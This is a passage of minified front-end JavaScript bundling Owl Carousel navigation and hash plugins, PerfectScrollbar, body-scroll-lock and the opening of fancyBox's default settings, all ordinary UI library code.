			this._core.items().length, n ? e += a.slideBy : e -= a.slideBy), e
	}, n.prototype.next = function(e) {
		t.proxy(this._overrides.to, this._core)(this.getPosition(!0), e)
	}, n.prototype.prev = function(e) {
		t.proxy(this._overrides.to, this._core)(this.getPosition(!1), e)
	}, n.prototype.to = function(n, a, o) {
		var i;
		!o && this._pages.length ? (i = this._pages.length, t.proxy(this._overrides.to, this._core)(this._pages[(n %
			i + i) % i].start, a)) : t.proxy(this._overrides.to, this._core)(n, a)
	}, t.fn.owlCarousel.Constructor.Plugins.Navigation = n
}(window.Zepto || window.jQuery, window, document),
function(t, n, a, o) {
	"use strict";
	var i = function(e) {
		this._core = e, this._hashes = {}, this.$element = this._core.$element, this._handlers = {
				"initialized.owl.carousel": t.proxy(function(e) {
					e.namespace && "URLHash" === this._core.settings.startPosition && t(n).trigger(
						"hashchange.owl.navigation")
				}, this),
				"prepared.owl.carousel": t.proxy(function(e) {
					if (e.namespace) {
						var n = t(e.content).find("[data-hash]").addBack("[data-hash]").attr("data-hash");
						if (!n) return;
						this._hashes[n] = e.content
					}
				}, this),
				"changed.owl.carousel": t.proxy(function(a) {
					if (a.namespace && "position" === a.property.name) {
						var o = this._core.items(this._core.relative(this._core.current())),
							i = t.map(this._hashes, function(e, t) {
								return e === o ? t : null
							}).join();
						if (!i || n.location.hash.slice(1) === i) return;
						n.location.hash = i
					}
				}, this)
			}, this._core.options = t.extend({}, i.Defaults, this._core.options), this.$element.on(this._handlers),
			t(n).on("hashchange.owl.navigation", t.proxy(function() {
				var t = n.location.hash.substring(1),
					a = this._core.$stage.children(),
					e = this._hashes[t] && a.index(this._hashes[t]);
				e !== o && e !== this._core.current() && this._core.to(this._core.relative(e), !1, !0)
			}, this))
	};
	i.Defaults = {
		URLhashListener: !1
	}, i.prototype.destroy = function() {
		var e, a;
		for (e in t(n).off("hashchange.owl.navigation"), this._handlers) this._core.$element.off(e, this._handlers[
			e]);
		for (a in Object.getOwnPropertyNames(this)) "function" != typeof this[a] && (this[a] = null)
	}, t.fn.owlCarousel.Constructor.Plugins.Hash = i
}(window.Zepto || window.jQuery, window, document),
function(t, n, a, o) {
	function s(n, i) {
		var s = !1,
			a = n.charAt(0).toUpperCase() + n.slice(1);
		return t.each((n + " " + l.join(a + " ") + a).split(" "), function(e, t) {
			if (r[t] !== o) return s = !i || t, !1
		}), s
	}

	function e(e) {
		return s(e, !0)
	}
	var r = t("<support>").get(0).style,
		l = ["Webkit", "Moz", "O", "ms"],
		d = {
			transition: {
				end: {
					WebkitTransition: "webkitTransitionEnd",
					MozTransition: "transitionend",
					OTransition: "oTransitionEnd",
					transition: "transitionend"
				}
			},
			animation: {
				end: {
					WebkitAnimation: "webkitAnimationEnd",
					MozAnimation: "animationend",
					OAnimation: "oAnimationEnd",
					animation: "animationend"
				}
			}
		},
		i = {
			csstransforms: function() {
				return !!s("transform")
			},
			csstransforms3d: function() {
				return !!s("perspective")
			},
			csstransitions: function() {
				return !!s("transition")
			},
			cssanimations: function() {
				return !!s("animation")
			}
		};
	i.csstransitions() && (t.support.transition = new String(e("transition")), t.support.transition.end = d.transition
		.end[t.support.transition]), i.cssanimations() && (t.support.animation = new String(e("animation")), t
		.support.animation.end = d.animation.end[t.support.animation]), i.csstransforms() && (t.support.transform =
		new String(e("transform")), t.support.transform3d = i.csstransforms3d())
}(window.Zepto || window.jQuery, window, document), ! function(n, t) {
	"object" == typeof exports && "undefined" != typeof module ? module.exports = t() : "function" == typeof define &&
		define.amd ? define(t) : n.PerfectScrollbar = t()
}(this, function() {
	"use strict";

	function x(e) {
		return getComputedStyle(e)
	}

	function _(n, t) {
		for (var e in t) {
			var a = t[e];
			"number" == typeof a && (a += "px"), n.style[e] = a
		}
		return n
	}

	function e(n) {
		var t = document.createElement("div");
		return t.className = n, t
	}

	function C(n, t) {
		if (!u) throw new Error("No element matching method supported");
		return u.call(n, t)
	}

	function i(e) {
		e.remove ? e.remove() : e.parentNode && e.parentNode.removeChild(e)
	}

	function r(n, a) {
		return Array.prototype.filter.call(n.children, function(e) {
			return C(e, a)
		})
	}

	function n(n, t) {
		var e = n.element.classList,
			a = g.state.scrolling(t);
		e.contains(a) ? clearTimeout(f[t]) : e.add(a)
	}

	function o(n, t) {
		f[t] = setTimeout(function() {
			return n.isAlive && n.element.classList.remove(g.state.scrolling(t))
		}, n.settings.scrollingThreshold)
	}

	function E(a, t) {
		n(a, t), o(a, t)
	}

	function a(n) {
		if ("function" == typeof window.CustomEvent) return new CustomEvent(n);
		var t = document.createEvent("CustomEvent");
		return t.initCustomEvent(n, !1, !1, void 0), t
	}

	function s(c, t, e, i, p) {
		var g = e[0],
			n = e[1],
			o = e[2],
			s = e[3],
			m = e[4],
			u = e[5];
		void 0 === i && (i = !0), void 0 === p && (p = !1);
		var d = c.element;
		c.reach[s] = null, 1 > d[o] && (c.reach[s] = "start"), d[o] > c[g] - c[n] - 1 && (c.reach[s] = "end"), t &&
			(d.dispatchEvent(a("ps-scroll-" + s)), 0 > t ? d.dispatchEvent(a("ps-scroll-" + m)) : 0 < t && d
				.dispatchEvent(a("ps-scroll-" + u)), i && E(c, s)), c.reach[s] && (t || p) && d.dispatchEvent(a(
				"ps-" + s + "-reach-" + c.reach[s]))
	}

	function S(e) {
		return parseInt(e, 10) || 0
	}

	function t(e) {
		return C(e, "input,[contenteditable]") || C(e, "select,[contenteditable]") || C(e,
			"textarea,[contenteditable]") || C(e, "button,[contenteditable]")
	}

	function d(t) {
		var e = x(t);
		return S(e.width) + S(e.paddingLeft) + S(e.paddingRight) + S(e.borderLeftWidth) + S(e.borderRightWidth)
	}

	function l(n, t) {
		return n.settings.minScrollbarLength && (t = Math.max(t, n.settings.minScrollbarLength)), n.settings
			.maxScrollbarLength && (t = Math.min(t, n.settings.maxScrollbarLength)), t
	}

	function c(e, t) {
		var a = {
				width: t.railXWidth
			},
			o = Math.floor(e.scrollTop);
		a.left = t.isRtl ? t.negativeScrollAdjustment + e.scrollLeft + t.containerWidth - t.contentWidth : e
			.scrollLeft, t.isScrollbarXUsingBottom ? a.bottom = t.scrollbarXBottom - o : a.top = t.scrollbarXTop +
			o, _(t.scrollbarXRail, a);
		var i = {
			top: o,
			height: t.railYHeight
		};
		t.isScrollbarYUsingRight ? t.isRtl ? i.right = t.contentWidth - (t.negativeScrollAdjustment + e
			.scrollLeft) - t.scrollbarYRight - t.scrollbarYOuterWidth : i.right = t.scrollbarYRight - e.scrollLeft :
			t.isRtl ? i.left = t.negativeScrollAdjustment + e.scrollLeft + 2 * t.containerWidth - t.contentWidth - t
			.scrollbarYLeft - t.scrollbarYOuterWidth : i.left = t.scrollbarYLeft + e.scrollLeft, _(t.scrollbarYRail,
				i), _(t.scrollbarX, {
				left: t.scrollbarXLeft,
				width: t.scrollbarXWidth - t.railBorderXWidth
			}), _(t.scrollbarY, {
				top: t.scrollbarYTop,
				height: t.scrollbarYHeight - t.railBorderYWidth
			})
	}

	function p(s, t) {
		function m(t) {
			p[u] = h + x * (t[y] - b), n(s, d), w(s), t.stopPropagation(), t.preventDefault()
		}

		function i() {
			o(s, d), s[f].classList.remove(g.state.clicking), s.event.unbind(s.ownerDocument, "mousemove", m)
		}
		var r = t[0],
			l = t[1],
			y = t[2],
			a = t[3],
			e = t[4],
			c = t[5],
			u = t[6],
			d = t[7],
			f = t[8],
			p = s.element,
			h = null,
			b = null,
			x = null;
		s.event.bind(s[e], "mousedown", function(t) {
			h = p[u], b = t[y], x = (s[l] - s[r]) / (s[a] - s[c]), s.event.bind(s.ownerDocument,
				"mousemove", m), s.event.once(s.ownerDocument, "mouseup", i), s[f].classList.add(g.state
				.clicking), t.stopPropagation(), t.preventDefault()
		})
	}
	var u = "undefined" != typeof Element && (Element.prototype.matches || Element.prototype
			.webkitMatchesSelector || Element.prototype.mozMatchesSelector || Element.prototype.msMatchesSelector),
		g = {
			main: "ps",
			element: {
				thumb: function(e) {
					return "ps__thumb-" + e
				},
				rail: function(e) {
					return "ps__rail-" + e
				},
				consuming: "ps__child--consume"
			},
			state: {
				focus: "ps--focus",
				clicking: "ps--clicking",
				active: function(e) {
					return "ps--active-" + e
				},
				scrolling: function(e) {
					return "ps--scrolling-" + e
				}
			}
		},
		f = {
			x: null,
			y: null
		},
		m = function(e) {
			this.element = e, this.handlers = {}
		},
		h = {
			isEmpty: {
				configurable: !0
			}
		};
	m.prototype.bind = function(n, t) {
		void 0 === this.handlers[n] && (this.handlers[n] = []), this.handlers[n].push(t), this.element
			.addEventListener(n, t, !1)
	}, m.prototype.unbind = function(n, t) {
		var e = this;
		this.handlers[n] = this.handlers[n].filter(function(a) {
			return t && a !== t || (e.element.removeEventListener(n, a, !1), !1)
		})
	}, m.prototype.unbindAll = function() {
		var n = this;
		for (var t in n.handlers) n.unbind(t)
	}, h.isEmpty.get = function() {
		var n = this;
		return Object.keys(this.handlers).every(function(t) {
			return 0 === n.handlers[t].length
		})
	}, Object.defineProperties(m.prototype, h);
	var b = function() {
		this.eventElements = []
	};
	b.prototype.eventElement = function(n) {
		var t = this.eventElements.filter(function(t) {
			return t.element === n
		})[0];
		return t || (t = new m(n), this.eventElements.push(t)), t
	}, b.prototype.bind = function(n, t, e) {
		this.eventElement(n).bind(t, e)
	}, b.prototype.unbind = function(n, t, e) {
		var a = this.eventElement(n);
		a.unbind(t, e), a.isEmpty && this.eventElements.splice(this.eventElements.indexOf(a), 1)
	}, b.prototype.unbindAll = function() {
		this.eventElements.forEach(function(e) {
			return e.unbindAll()
		}), this.eventElements = []
	}, b.prototype.once = function(n, a, e) {
		var o = this.eventElement(n),
			i = function(n) {
				o.unbind(a, i), e(n)
			};
		o.bind(a, i)
	};
	var y = function(a, t, e, o, i) {
			void 0 === o && (o = !0), void 0 === i && (i = !1);
			var d;
			if ("top" === t) d = ["contentHeight", "containerHeight", "scrollTop", "y", "up", "down"];
			else {
				if ("left" !== t) throw new Error("A proper axis should be provided");
				d = ["contentWidth", "containerWidth", "scrollLeft", "x", "left", "right"]
			}
			s(a, e, d, o, i)
		},
		v = {
			isWebKit: "undefined" != typeof document && "WebkitAppearance" in document.documentElement.style,
			supportsTouch: "undefined" != typeof window && ("ontouchstart" in window || window.DocumentTouch &&
				document instanceof window.DocumentTouch),
			supportsIePointer: "undefined" != typeof navigator && navigator.msMaxTouchPoints,
			isChrome: "undefined" != typeof navigator && /Chrome/i.test(navigator && navigator.userAgent)
		},
		w = function(n) {
			var t = n.element,
				e = Math.floor(t.scrollTop);
			n.containerWidth = t.clientWidth, n.containerHeight = t.clientHeight, n.contentWidth = t.scrollWidth, n
				.contentHeight = t.scrollHeight, t.contains(n.scrollbarXRail) || (r(t, g.element.rail("x")).forEach(
					function(e) {
						return i(e)
					}), t.appendChild(n.scrollbarXRail)), t.contains(n.scrollbarYRail) || (r(t, g.element.rail("y"))
					.forEach(function(e) {
						return i(e)
					}), t.appendChild(n.scrollbarYRail)), !n.settings.suppressScrollX && n.containerWidth + n
				.settings.scrollXMarginOffset < n.contentWidth ? (n.scrollbarXActive = !0, n.railXWidth = n
					.containerWidth - n.railXMarginWidth, n.railXRatio = n.containerWidth / n.railXWidth, n
					.scrollbarXWidth = l(n, S(n.railXWidth * n.containerWidth / n.contentWidth)), n.scrollbarXLeft =
					S((n.negativeScrollAdjustment + t.scrollLeft) * (n.railXWidth - n.scrollbarXWidth) / (n
						.contentWidth - n.containerWidth))) : n.scrollbarXActive = !1, !n.settings
				.suppressScrollY && n.containerHeight + n.settings.scrollYMarginOffset < n.contentHeight ? (n
					.scrollbarYActive = !0, n.railYHeight = n.containerHeight - n.railYMarginHeight, n.railYRatio =
					n.containerHeight / n.railYHeight, n.scrollbarYHeight = l(n, S(n.railYHeight * n
						.containerHeight / n.contentHeight)), n.scrollbarYTop = S(e * (n.railYHeight - n
						.scrollbarYHeight) / (n.contentHeight - n.containerHeight))) : n.scrollbarYActive = !1, n
				.scrollbarXLeft >= n.railXWidth - n.scrollbarXWidth && (n.scrollbarXLeft = n.railXWidth - n
					.scrollbarXWidth), n.scrollbarYTop >= n.railYHeight - n.scrollbarYHeight && (n.scrollbarYTop = n
					.railYHeight - n.scrollbarYHeight), c(t, n), n.scrollbarXActive ? t.classList.add(g.state
					.active("x")) : (t.classList.remove(g.state.active("x")), n.scrollbarXWidth = 0, n
					.scrollbarXLeft = 0, t.scrollLeft = 0), n.scrollbarYActive ? t.classList.add(g.state.active(
					"y")) : (t.classList.remove(g.state.active("y")), n.scrollbarYHeight = 0, n.scrollbarYTop = 0, t
					.scrollTop = 0)
		},
		k = {
			"click-rail": function(n) {
				n.event.bind(n.scrollbarY, "mousedown", function(e) {
					return e.stopPropagation()
				}), n.event.bind(n.scrollbarYRail, "mousedown", function(t) {
					var e = t.pageY - window.pageYOffset - n.scrollbarYRail.getBoundingClientRect()
						.top > n.scrollbarYTop ? 1 : -1;
					n.element.scrollTop += e * n.containerHeight, w(n), t.stopPropagation()
				}), n.event.bind(n.scrollbarX, "mousedown", function(e) {
					return e.stopPropagation()
				}), n.event.bind(n.scrollbarXRail, "mousedown", function(t) {
					var e = t.pageX - window.pageXOffset - n.scrollbarXRail.getBoundingClientRect()
						.left > n.scrollbarXLeft ? 1 : -1;
					n.element.scrollLeft += e * n.containerWidth, w(n), t.stopPropagation()
				})
			},
			"drag-thumb": function(e) {
				p(e, ["containerWidth", "contentWidth", "pageX", "railXWidth", "scrollbarX", "scrollbarXWidth",
					"scrollLeft", "x", "scrollbarXRail"
				]), p(e, ["containerHeight", "contentHeight", "pageY", "railYHeight", "scrollbarY",
					"scrollbarYHeight", "scrollTop", "y", "scrollbarYRail"
				])
			},
			keyboard: function(d) {
				function c(t, e) {
					var a = Math.floor(p.scrollTop);
					if (0 === t) {
						if (!d.scrollbarYActive) return !1;
						if (0 === a && 0 < e || a >= d.contentHeight - d.containerHeight && 0 > e) return !d
							.settings.wheelPropagation
					}
					var o = p.scrollLeft;
					if (0 === e) {
						if (!d.scrollbarXActive) return !1;
						if (0 === o && 0 > t || o >= d.contentWidth - d.containerWidth && 0 < t) return !d
							.settings.wheelPropagation
					}
					return !0
				}
				var p = d.element,
					e = function() {
						return C(p, ":hover")
					},
					i = function() {
						return C(d.scrollbarX, ":focus") || C(d.scrollbarY, ":focus")
					};
				d.event.bind(d.ownerDocument, "keydown", function(n) {
					if (!(n.isDefaultPrevented && n.isDefaultPrevented() || n.defaultPrevented) && (
						e() || i())) {
						var r = document.activeElement ? document.activeElement : d.ownerDocument
							.activeElement;
						if (r) {
							if ("IFRAME" === r.tagName) r = r.contentDocument.activeElement;
							else
								for (; r.shadowRoot;) r = r.shadowRoot.activeElement;
							if (t(r)) return
						}
						var l = 0,
							u = 0;
						switch (n.which) {
							case 37:
								l = n.metaKey ? -d.contentWidth : n.altKey ? -d.containerWidth : -30;
								break;
							case 38:
								u = n.metaKey ? d.contentHeight : n.altKey ? d.containerHeight : 30;
								break;
							case 39:
								l = n.metaKey ? d.contentWidth : n.altKey ? d.containerWidth : 30;
								break;
							case 40:
								u = n.metaKey ? -d.contentHeight : n.altKey ? -d.containerHeight : -30;
								break;
							case 32:
								u = n.shiftKey ? d.containerHeight : -d.containerHeight;
								break;
							case 33:
								u = d.containerHeight;
								break;
							case 34:
								u = -d.containerHeight;
								break;
							case 36:
								u = d.contentHeight;
								break;
							case 35:
								u = -d.contentHeight;
								break;
							default:
								return;
						}
						d.settings.suppressScrollX && 0 !== l || d.settings.suppressScrollY && 0 !==
							u || (p.scrollTop -= u, p.scrollLeft += l, w(d), c(l, u) && n
								.preventDefault())
					}
				})
			},
			wheel: function(d) {
				function e(e, t) {
					var o = Math.floor(p.scrollTop),
						i = 0 === p.scrollTop,
						r = o + p.offsetHeight === p.scrollHeight,
						n = 0 === p.scrollLeft,
						s = p.scrollLeft + p.offsetWidth === p.scrollWidth;
					return (Math.abs(t) > Math.abs(e) ? !(i || r) : !(n || s)) || !d.settings.wheelPropagation
				}

				function i(n) {
					var t = n.deltaX,
						a = -1 * n.deltaY;
					return void 0 !== t && void 0 !== a || (t = -1 * n.wheelDeltaX / 6, a = n.wheelDeltaY / 6),
						n.deltaMode && 1 === n.deltaMode && (t *= 10, a *= 10), t !== t && a !== a && (t = 0,
							a = n.wheelDelta), n.shiftKey ? [-a, -t] : [t, a]
				}

				function r(t, e, o) {
					if (!v.isWebKit && p.querySelector("select:focus")) return !0;
					if (!p.contains(t)) return !1;
					for (var i = t; i && i !== p;) {
						if (i.classList.contains(g.element.consuming)) return !0;
						var r = x(i);
						if ([r.overflow, r.overflowX, r.overflowY].join("").match(/(scroll|auto)/)) {
							var n = i.scrollHeight - i.clientHeight;
							if (0 < n && !(0 === i.scrollTop && 0 < o || i.scrollTop === n && 0 > o)) return !0;
							var s = i.scrollWidth - i.clientWidth;
							if (0 < s && !(0 === i.scrollLeft && 0 > e || i.scrollLeft === s && 0 < e)) return !
								0
						}
						i = i.parentNode
					}
					return !1
				}

				function t(o) {
					var t = i(o),
						n = t[0],
						s = t[1];
					if (!r(o.target, n, s)) {
						var a = !1;
						d.settings.useBothWheelAxes ? d.scrollbarYActive && !d.scrollbarXActive ? (s ? p
								.scrollTop -= s * d.settings.wheelSpeed : p.scrollTop += n * d.settings
								.wheelSpeed, a = !0) : d.scrollbarXActive && !d.scrollbarYActive && (n ? p
								.scrollLeft += n * d.settings.wheelSpeed : p.scrollLeft -= s * d.settings
								.wheelSpeed, a = !0) : (p.scrollTop -= s * d.settings.wheelSpeed, p
								.scrollLeft += n * d.settings.wheelSpeed), w(d), (a = a || e(n, s)) && !o
							.ctrlKey && (o.stopPropagation(), o.preventDefault())
					}
				}
				var p = d.element;
				void 0 === window.onwheel ? void 0 !== window.onmousewheel && d.event.bind(p, "mousewheel", t) :
					d.event.bind(p, "wheel", t)
			},
			touch: function(m) {
				function b(e, t) {
					var a = Math.floor(c.scrollTop),
						i = c.scrollLeft,
						s = Math.abs(e),
						n = Math.abs(t);
					if (n > s) {
						if (0 > t && a === m.contentHeight - m.containerHeight || 0 < t && 0 === a) return 0 ===
							window.scrollY && 0 < t && v.isChrome;
					} else if (s > n && (0 > e && i === m.contentWidth - m.containerWidth || 0 < e && 0 === i))
						return !0;
					return !0
				}

				function i(e, t) {
					c.scrollTop -= t, c.scrollLeft -= e, w(m)
				}

				function r(e) {
					return e.targetTouches ? e.targetTouches[0] : e
				}

				function l(e) {
					return (!e.pointerType || "pen" !== e.pointerType || 0 !== e.buttons) && (e.targetTouches &&
						1 === e.targetTouches.length || e.pointerType && "mouse" !== e.pointerType && e
						.pointerType !== e.MSPOINTER_TYPE_MOUSE)
				}

				function e(n) {
					if (l(n)) {
						var t = r(n);
						s.pageX = t.pageX, s.pageY = t.pageY, y = new Date().getTime(), null !== o &&
							clearInterval(o)
					}
				}

				function n(t, e, a) {
					if (!c.contains(t)) return !1;
					for (var i = t; i && i !== c;) {
						if (i.classList.contains(g.element.consuming)) return !0;
						var r = x(i);
						if ([r.overflow, r.overflowX, r.overflowY].join("").match(/(scroll|auto)/)) {
							var n = i.scrollHeight - i.clientHeight;
							if (0 < n && !(0 === i.scrollTop && 0 < a || i.scrollTop === n && 0 > a)) return !0;
							var o = i.scrollLeft - i.clientWidth;
							if (0 < o && !(0 === i.scrollLeft && 0 > e || i.scrollLeft === o && 0 < e)) return !
								0
						}
						i = i.parentNode
					}
					return !1
				}

				function t(d) {
					if (l(d)) {
						var t = r(d),
							e = {
								pageX: t.pageX,
								pageY: t.pageY
							},
							o = e.pageX - s.pageX,
							a = e.pageY - s.pageY;
						if (n(d.target, o, a)) return;
						i(o, a), s = e;
						var c = new Date().getTime(),
							u = c - y;
						0 < u && (_.x = o / u, _.y = a / u, y = c), b(o, a) && d.preventDefault()
					}
				}

				function a() {
					m.settings.swipeEasing && (clearInterval(o), o = setInterval(function() {
						m.isInitialized ? clearInterval(o) : _.x || _.y ? .01 > Math.abs(_.x) &&
							.01 > Math.abs(_.y) ? clearInterval(o) : (i(30 * _.x, 30 * _.y), _.x *=
								.8, _.y *= .8) : clearInterval(o)
					}, 10))
				}
				if (v.supportsTouch || v.supportsIePointer) {
					var c = m.element,
						s = {},
						y = 0,
						_ = {},
						o = null;
					v.supportsTouch ? (m.event.bind(c, "touchstart", e), m.event.bind(c, "touchmove", t), m
						.event.bind(c, "touchend", a)) : v.supportsIePointer && (window.PointerEvent ? (m
						.event.bind(c, "pointerdown", e), m.event.bind(c, "pointermove", t), m.event
						.bind(c, "pointerup", a)) : window.MSPointerEvent && (m.event.bind(c,
						"MSPointerDown", e), m.event.bind(c, "MSPointerMove", t), m.event.bind(c,
						"MSPointerUp", a)))
				}
			}
		},
		T = function(i, t) {
			var p = this;
			if (void 0 === t && (t = {}), "string" == typeof i && (i = document.querySelector(i)), !i || !i
				.nodeName) throw new Error("no element is specified to initialize PerfectScrollbar");
			for (var n in this.element = i, i.classList.add(g.main), this.settings = {
					handlers: ["click-rail", "drag-thumb", "keyboard", "wheel", "touch"],
					maxScrollbarLength: null,
					minScrollbarLength: null,
					scrollingThreshold: 1e3,
					scrollXMarginOffset: 0,
					scrollYMarginOffset: 0,
					suppressScrollX: !1,
					suppressScrollY: !1,
					swipeEasing: !0,
					useBothWheelAxes: !1,
					wheelPropagation: !0,
					wheelSpeed: 1
				}, t) p.settings[n] = t[n];
			this.containerWidth = null, this.containerHeight = null, this.contentWidth = null, this.contentHeight =
				null;
			var o = function() {
					return i.classList.add(g.state.focus)
				},
				s = function() {
					return i.classList.remove(g.state.focus)
				};
			this.isRtl = "rtl" === x(i).direction, this.isNegativeScroll = function() {
					var n = i.scrollLeft,
						t = null;
					return i.scrollLeft = -1, t = 0 > i.scrollLeft, i.scrollLeft = n, t
				}(), this.negativeScrollAdjustment = this.isNegativeScroll ? i.scrollWidth - i.clientWidth : 0, this
				.event = new b, this.ownerDocument = i.ownerDocument || document, this.scrollbarXRail = e(g.element
					.rail("x")), i.appendChild(this.scrollbarXRail), this.scrollbarX = e(g.element.thumb("x")), this
				.scrollbarXRail.appendChild(this.scrollbarX), this.scrollbarX.setAttribute("tabindex", 0), this
				.event.bind(this.scrollbarX, "focus", o), this.event.bind(this.scrollbarX, "blur", s), this
				.scrollbarXActive = null, this.scrollbarXWidth = null, this.scrollbarXLeft = null;
			var a = x(this.scrollbarXRail);
			this.scrollbarXBottom = parseInt(a.bottom, 10), isNaN(this.scrollbarXBottom) ? (this
					.isScrollbarXUsingBottom = !1, this.scrollbarXTop = S(a.top)) : this.isScrollbarXUsingBottom = !
				0, this.railBorderXWidth = S(a.borderLeftWidth) + S(a.borderRightWidth), _(this.scrollbarXRail, {
					display: "block"
				}), this.railXMarginWidth = S(a.marginLeft) + S(a.marginRight), _(this.scrollbarXRail, {
					display: ""
				}), this.railXWidth = null, this.railXRatio = null, this.scrollbarYRail = e(g.element.rail("y")), i
				.appendChild(this.scrollbarYRail), this.scrollbarY = e(g.element.thumb("y")), this.scrollbarYRail
				.appendChild(this.scrollbarY), this.scrollbarY.setAttribute("tabindex", 0), this.event.bind(this
					.scrollbarY, "focus", o), this.event.bind(this.scrollbarY, "blur", s), this.scrollbarYActive =
				null, this.scrollbarYHeight = null, this.scrollbarYTop = null;
			var c = x(this.scrollbarYRail);
			this.scrollbarYRight = parseInt(c.right, 10), isNaN(this.scrollbarYRight) ? (this
					.isScrollbarYUsingRight = !1, this.scrollbarYLeft = S(c.left)) : this.isScrollbarYUsingRight = !
				0, this.scrollbarYOuterWidth = this.isRtl ? d(this.scrollbarY) : null, this.railBorderYWidth = S(c
					.borderTopWidth) + S(c.borderBottomWidth), _(this.scrollbarYRail, {
					display: "block"
				}), this.railYMarginHeight = S(c.marginTop) + S(c.marginBottom), _(this.scrollbarYRail, {
					display: ""
				}), this.railYHeight = null, this.railYRatio = null, this.reach = {
					x: 0 >= i.scrollLeft ? "start" : i.scrollLeft >= this.contentWidth - this.containerWidth ?
						"end" : null,
					y: 0 >= i.scrollTop ? "start" : i.scrollTop >= this.contentHeight - this.containerHeight ?
						"end" : null
				}, this.isAlive = !0, this.settings.handlers.forEach(function(e) {
					return k[e](p)
				}), this.lastScrollTop = Math.floor(i.scrollTop), this.lastScrollLeft = i.scrollLeft, this.event
				.bind(this.element, "scroll", function(e) {
					return p.onScroll(e)
				}), w(this)
		};
	return T.prototype.update = function() {
		this.isAlive && (this.negativeScrollAdjustment = this.isNegativeScroll ? this.element.scrollWidth - this
			.element.clientWidth : 0, _(this.scrollbarXRail, {
				display: "block"
			}), _(this.scrollbarYRail, {
				display: "block"
			}), this.railXMarginWidth = S(x(this.scrollbarXRail).marginLeft) + S(x(this.scrollbarXRail)
				.marginRight), this.railYMarginHeight = S(x(this.scrollbarYRail).marginTop) + S(x(this
				.scrollbarYRail).marginBottom), _(this.scrollbarXRail, {
				display: "none"
			}), _(this.scrollbarYRail, {
				display: "none"
			}), w(this), y(this, "top", 0, !1, !0), y(this, "left", 0, !1, !0), _(this.scrollbarXRail, {
				display: ""
			}), _(this.scrollbarYRail, {
				display: ""
			}))
	}, T.prototype.onScroll = function() {
		this.isAlive && (w(this), y(this, "top", this.element.scrollTop - this.lastScrollTop), y(this, "left",
			this.element.scrollLeft - this.lastScrollLeft), this.lastScrollTop = Math.floor(this.element
			.scrollTop), this.lastScrollLeft = this.element.scrollLeft)
	}, T.prototype.destroy = function() {
		this.isAlive && (this.event.unbindAll(), i(this.scrollbarX), i(this.scrollbarY), i(this.scrollbarXRail),
			i(this.scrollbarYRail), this.removePsClasses(), this.element = null, this.scrollbarX = null,
			this.scrollbarY = null, this.scrollbarXRail = null, this.scrollbarYRail = null, this.isAlive = !
			1)
	}, T.prototype.removePsClasses = function() {
		this.element.className = this.element.className.split(" ").filter(function(e) {
			return !e.match(/^ps([-_].+|)$/)
		}).join(" ")
	}, T
}), ! function(n, e) {
	if ("function" == typeof define && define.amd) define(["exports"], e);
	else if ("undefined" != typeof exports) e(exports);
	else {
		var a = {};
		e(a), n.bodyScrollLock = a
	}
}(this, function(o) {
	"use strict";
	Object.defineProperty(o, "__esModule", {
		value: !0
	});
	var p = !1;
	if ("undefined" != typeof window) {
		var r = {
			get passive() {
				p = !0
			}
		};
		window.addEventListener("testPassive", null, r), window.removeEventListener("testPassive", null, r)
	}
	var g = "undefined" != typeof window && window.navigator && window.navigator.platform &&
		/iPad|iPhone|iPod|(iPad Simulator)|(iPhone Simulator)|(iPod Simulator)/.test(window.navigator.platform),
		i = null,
		f = [],
		m = !1,
		h = -1,
		b = function(t) {
			var e = t || window.event;
			return 1 < e.touches.length || (e.preventDefault && e.preventDefault(), !1)
		},
		e = function() {
			setTimeout(function() {
				void 0 !== v && (document.body.style.paddingRight = v, v = void 0), void 0 !== y && (
					document.body.style.overflow = y, y = void 0)
			})
		},
		y, v;
	o.disableBodyScroll = function(a, n) {
		var s;
		g ? a && !f.includes(a) && (f = [].concat(function(n) {
			if (Array.isArray(n)) {
				for (var e = 0, a = Array(n.length); e < n.length; e++) a[e] = n[e];
				return a
			}
			return Array.from(n)
		}(f), [a]), a.ontouchstart = function(t) {
			1 === t.targetTouches.length && (h = t.targetTouches[0].clientY)
		}, a.ontouchmove = function(s) {
			var e, r, l, d;
			1 === s.targetTouches.length && (r = a, d = (e = s).targetTouches[0].clientY - h, r && 0 ===
				r.scrollTop && 0 < d ? b(e) : (l = r) && l.scrollHeight - l.scrollTop <= l
				.clientHeight && 0 > d ? b(e) : e.stopPropagation())
		}, m || (document.addEventListener("touchmove", b, p ? {
			passive: !1
		} : void 0), m = !0)) : (s = n, setTimeout(function() {
			if (void 0 === v) {
				var t = !!s && !0 === s.reserveScrollBarGap,
					e = window.innerWidth - document.documentElement.clientWidth;
				t && 0 < e && (v = document.body.style.paddingRight, document.body.style
					.paddingRight = e + "px")
			}
			void 0 === y && (y = document.body.style.overflow, document.body.style.overflow =
				"hidden")
		}), i || (i = a))
	}, o.clearAllBodyScrollLocks = function() {
		g ? (f.forEach(function(t) {
			t.ontouchstart = null, t.ontouchmove = null
		}), m && (document.removeEventListener("touchmove", b, p ? {
			passive: !1
		} : void 0), m = !1), f = [], h = -1) : (e(), i = null)
	}, o.enableBodyScroll = function(t) {
		g ? (t.ontouchstart = null, t.ontouchmove = null, f = f.filter(function(n) {
			return n !== t
		}), m && 0 === f.length && (document.removeEventListener("touchmove", b, p ? {
			passive: !1
		} : void 0), m = !1)) : i === t && (e(), i = null)
	}
}), ! function(m, y, v, x) {
	"use strict";

	function n(n, t) {
		var l = [],
			d = 0,
			c, u, g;
		n && n.isDefaultPrevented() || (n.preventDefault(), t = t || {}, n && n.data && (t = p(n.data.options, t)), c =
			t.$target || v(n.currentTarget).trigger("blur"), g = v.fancybox.getInstance(), g && g.$trigger && g
			.$trigger.is(c) || (t.selector ? l = v(t.selector) : (u = c.attr("data-fancybox") || "", u ? (l = n
					.data ? n.data.items : [], l = l.length ? l.filter("[data-fancybox=\"" + u + "\"]") : v(
						"[data-fancybox=\"" + u + "\"]")) : l = [c]), d = v(l).index(c), 0 > d && (d = 0), g = v
				.fancybox.open(l, t, d), g.$trigger = c))
	}
	if (m.console = m.console || {
			info: function() {}
		}, v) {
		if (v.fn.fancybox) return void console.info("fancyBox already initialized");
		var e = {
				closeExisting: !1,
				loop: !1,
				gutter: 50,
				keyboard: !0,
				preventCaptionOverlap: !0,
				arrows: !0,
				infobar: !0,
				smallBtn: "auto",
				toolbar: "auto",
				buttons: ["zoom", "slideShow", "thumbs", "close"],
				idleTime: 3,
				protect: !1,
				modal: !1,
				image: {
					preload: !1
				},
				ajax: {
					settings: {
						data: {
							fancybox: !0
						}
					}
				},
				iframe: {
